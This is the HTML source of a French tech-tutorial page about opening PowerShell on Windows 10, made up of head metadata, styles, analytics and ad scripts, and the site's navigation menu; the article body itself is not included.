

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizasoft.com/windows/comment-ouvrir-powershell-sur-mon-windows-10-efficacement-processus-complet/
body_size: 15436
content:
<!DOCTYPE html>

<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">

<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>▷ Comment ouvrir PowerShell sur mon Windows 10 efficacement - Processus complet✔️</title>
<meta name="description" content="Si vous êtes arrivé à cet article, c&#039;est parce que vous essayez d&#039;&nbsp; ouvrir PowerShell à partir de Windows 10 et que vous n&#039;avez pas réussi, mais ne vous"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zizasoft.com/windows/comment-ouvrir-powershell-sur-mon-windows-10-efficacement-processus-complet/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="▷ Comment ouvrir PowerShell sur mon Windows 10 efficacement - Processus complet✔️" />
<meta property="og:description" content="Si vous êtes arrivé à cet article, c&#039;est parce que vous essayez d&#039;&nbsp; ouvrir PowerShell à partir de Windows 10 et que vous n&#039;avez pas réussi, mais ne vous" />
<meta property="og:url" content="https://zizasoft.com/windows/comment-ouvrir-powershell-sur-mon-windows-10-efficacement-processus-complet/" />
<meta property="og:site_name" content="Zizasoft" />
<meta property="article:tag" content="Windows 10" />
<meta property="article:section" content="Windows" />
<meta property="og:image" content="https://zizasoft.com/wp-content/uploads/2022/05/powershell-windows_4794.jpg" />
<meta property="og:image:secure_url" content="https://zizasoft.com/wp-content/uploads/2022/05/powershell-windows_4794.jpg" />
<meta property="og:image:width" content="806" />
<meta property="og:image:height" content="483" />
<meta property="og:image:alt" content="Comment ouvrir PowerShell sur mon Windows 10 efficacement - Processus complet" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-15T05:17:59+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="▷ Comment ouvrir PowerShell sur mon Windows 10 efficacement - Processus complet✔️" />
<meta name="twitter:description" content="Si vous êtes arrivé à cet article, c&#039;est parce que vous essayez d&#039;&nbsp; ouvrir PowerShell à partir de Windows 10 et que vous n&#039;avez pas réussi, mais ne vous" />
<meta name="twitter:image" content="https://zizasoft.com/wp-content/uploads/2022/05/powershell-windows_4794.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="ZizaSoft" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zizasoft.com/#organization","name":"Zizasoft","url":"https://zizasoft.com","logo":{"@type":"ImageObject","@id":"https://zizasoft.com/#logo","url":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","contentUrl":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","caption":"Zizasoft","inLanguage":"fr-FR","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://zizasoft.com/#website","url":"https://zizasoft.com","name":"Zizasoft","publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://zizasoft.com/wp-content/uploads/2022/05/powershell-windows_4794.jpg","url":"https://zizasoft.com/wp-content/uploads/2022/05/powershell-windows_4794.jpg","width":"806","height":"483","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://zizasoft.com/windows/comment-ouvrir-powershell-sur-mon-windows-10-efficacement-processus-complet/#webpage","url":"https://zizasoft.com/windows/comment-ouvrir-powershell-sur-mon-windows-10-efficacement-processus-complet/","name":"\u25b7 Comment ouvrir PowerShell sur mon Windows 10 efficacement - Processus complet\u2714\ufe0f","datePublished":"2022-05-15T05:17:59+00:00","dateModified":"2022-05-15T05:17:59+00:00","isPartOf":{"@id":"https://zizasoft.com/#website"},"primaryImageOfPage":{"@id":"https://zizasoft.com/wp-content/uploads/2022/05/powershell-windows_4794.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft","url":"https://zizasoft.com/author/zizadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","caption":"ZizaSoft","inLanguage":"fr-FR"},"sameAs":["https://zizasoft.com"],"worksFor":{"@id":"https://zizasoft.com/#organization"}},{"@type":"NewsArticle","headline":"\u25b7 Comment ouvrir PowerShell sur mon Windows 10 efficacement - Processus complet\u2714\ufe0f","datePublished":"2022-05-15T05:17:59+00:00","dateModified":"2022-05-15T05:17:59+00:00","articleSection":"Windows","author":{"@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft"},"publisher":{"@id":"https://zizasoft.com/#organization"},"description":"Si vous \u00eates arriv\u00e9 \u00e0 cet article, c&#039;est parce que vous essayez d&#039;&nbsp; ouvrir PowerShell \u00e0 partir de Windows 10 et que vous n&#039;avez pas r\u00e9ussi, mais ne vous","copyrightYear":"2022","copyrightHolder":{"@id":"https://zizasoft.com/#organization"},"name":"\u25b7 Comment ouvrir PowerShell sur mon Windows 10 efficacement - Processus complet\u2714\ufe0f","@id":"https://zizasoft.com/windows/comment-ouvrir-powershell-sur-mon-windows-10-efficacement-processus-complet/#richSnippet","isPartOf":{"@id":"https://zizasoft.com/windows/comment-ouvrir-powershell-sur-mon-windows-10-efficacement-processus-complet/#webpage"},"image":{"@id":"https://zizasoft.com/wp-content/uploads/2022/05/powershell-windows_4794.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://zizasoft.com/windows/comment-ouvrir-powershell-sur-mon-windows-10-efficacement-processus-complet/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux" href="https://zizasoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux des commentaires" href="https://zizasoft.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Comment ouvrir PowerShell sur mon Windows 10 efficacement - Processus complet Flux des commentaires" href="https://zizasoft.com/windows/comment-ouvrir-powershell-sur-mon-windows-10-efficacement-processus-complet/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwindows%2Fcomment-ouvrir-powershell-sur-mon-windows-10-efficacement-processus-complet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwindows%2Fcomment-ouvrir-powershell-sur-mon-windows-10-efficacement-processus-complet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zizasoft.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='asap-style-css' href='https://zizasoft.com/wp-content/themes/AsapTheme/assets/css/main.min.css?ver=01020222' type='text/css' media='all' />
<link rel='stylesheet' id='asap-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.9" id="jquery-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizasoft.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://zizasoft.com/?p=4447' />
	
<style>
 body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#00407f }h2,h5,h6 {color:#00407f }h3 {color:#00407f }h4 {color:#00407f }.article-loop p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p, .article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}a {color: #00a7e1;}.the-content .post-index span, .des-category .post-index span {font-size:18px;}.the-content .post-index li, .the-content .post-index a, .des-category .post-index li, .des-category .post-index a, .comment-respond > p > span > a, .asap-pros-cons-title span, .asap-pros-cons ul li span, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce .comment-reply-title, .woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a, .tagcloud a {border:1px solid #00a7e1;}.content-tags a:hover, .tagcloud a:hover {color: #00a7e199;}p, .the-content ul li, .the-content ol li {color: #222222;font-size: 18px;line-height: 1.6;}.comment-author cite, .primary-sidebar ul li a, .woocommerce ul.products li.product .price {color: #222222;}.comment-body p, #commentform input, #commentform textarea {font-size: calc(18px - 2px);}.breadcrumb a, .breadcrumb span, .woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p, .content-footer li, .search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header, #cookiesbox {background: #00407f;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #262626;}.comment-respond > p, .area-comentarios ol > p, .error404 .content-loop p + p, .search .content-loop p + p {border-bottom:1px solid #00407f }.pagination a, .nav-links a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .wpcf7-form input.wpcf7-submit {background: #00407f;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #00407f;}.pagination a:hover, .nav-links a:hover {background: #00407fB3;}.article-loop a span.entry-title {color:#222222 !important;}.article-loop a:hover p, .article-loop a:hover span.entry-title {color: #00a7e1 !important;}.article-loop.custom-links a:hover span.entry-title {color: #222222 !important;}#commentform input, #commentform textarea {border: 2px solid #00407f;font-weight: 300 !important;}.content-loop {max-width: 980px;}.site-header-content {max-width: 980px;}.content-footer {max-width: calc(980px - 32px);}.content-footer-social {background: #2626261A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a, .go-top {background: #00407f;color: #FFFFFF;}.reply a {border: 2px solid #00407f;}#commentform input[type=submit] {background: #00407f;color: #FFFFFF;}.site-header a, header, header label {color: #FFFFFF;}.content-footer a, .content-footer p, .content-footer .widget-area {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title, .comment-respond > p, .area-comentarios ol > p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#222222;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before, .primary-sidebar div ul li:before {border-color: #00407f;}.search-form input[type=submit] {background:#00407f;}.search-form {border:2px solid #00407f;}.sidebar-title:after,.archive .content-loop h1:after {background:#00407f;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#00407f;}.single-nav a {color:#222222;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #00407f;}.the-content .post-index #show-table {color:#00a7e1;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#f16028;}  .checkbox .check-table svg {stroke:#00407f;} .article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px }.related-posts .article-content {height: 120px;}@media (max-width:1050px) {.last-post-sidebar .article-content, .related-posts .article-content {height: 150px !important }}@media (max-width: 480px) {.article-content {height: 180px }}   @media(max-width:480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);} }@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);}#menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}} .item-featured {margin-top:10px;}   .the-content h2:before {margin-top: -70px;height: 70px;}     .content-footer .widget-area {padding-right:2rem;}footer {background: #262626;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}@media (min-width:1050px) {.content-footer {padding:20px 0;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}   @media (max-width: 1050px) and (min-width:481px) { }
</style>

<meta name="theme-color" content="#00407f">


<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Zizasoft",
	"alternateName": "Tutoriels et articles sur Android, Windows, Linux et plus !",
	"url": "https://zizasoft.com"
	}
</script>


<script type="application/ld+json">	
	{
	"@context": "https://schema.org",
	"@type": "Article",
	"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "https://zizasoft.com/windows/comment-ouvrir-powershell-sur-mon-windows-10-efficacement-processus-complet/"
	},
	"headline": "Comment ouvrir PowerShell sur mon Windows 10 efficacement - Processus complet", 
		"image": {
			"@type": 
				"ImageObject",
				"url": "https://zizasoft.com/wp-content/uploads/2022/05/powershell-windows_4794.jpg"
			},
				
	"author": {
		"@type": "Person",
		"name": "ZizaSoft"
	},  
	"publisher": {
		"@type": "Organization",
		"name": "Zizasoft"	
				
	,
	"logo": {
		"@type": "ImageObject",
		"url": "https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png"
		}	
					
	},
	"datePublished": "2022-05-15 05:17",
	"dateModified": "2022-05-15 05:17"
}
</script>

	

	
		
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221134069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221134069-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9068869095339683"
     crossorigin="anonymous"></script><link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="32x32" />
<link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
<meta name="msapplication-TileImage" content="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
		<style type="text/css" id="wp-custom-css">
			#menu ul a:hover {
	text-decoration: underline;
}

.site-header {
text-transform: uppercase;
font-weight: bold;
}

.the-content .post-index {
background: #d9edf7;
}

.the-content .post-index a {
color: #275687;
}

#cookiesbox {
background: #ffffff;
border: black 2px solid;
}

#cookiesbox button {
background: #00407f;
color: #ffffff;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
<body class="wp-singular postid-4447 wp-theme-AsapTheme">
	
<script type="application/javascript" src="https://mctum.nxt-psh.com/ps/ps.js?id=n4ynY2SA2E6weZtuMukd5w" async></script>	
	
<header class="site-header">
	
	<div class="site-header-content">
		
			
	<div class="site-logo"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

	
					
			
					
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		
		
		<div class="search-responsive">

			<form action="https://zizasoft.com/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Rechercher..." value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Search">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-menu-1" class="abc"><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-176"><a href="https://zizasoft.com/windows/" itemprop="url">Windows</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://zizasoft.com/android/" itemprop="url">Android</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://zizasoft.com/linux/" itemprop="url">Linux</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://zizasoft.com/mac/" itemprop="url">Mac</a></li>
<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://zizasoft.com/reseaux-sociaux/" itemprop="url">Réseaux Sociaux</a></li>
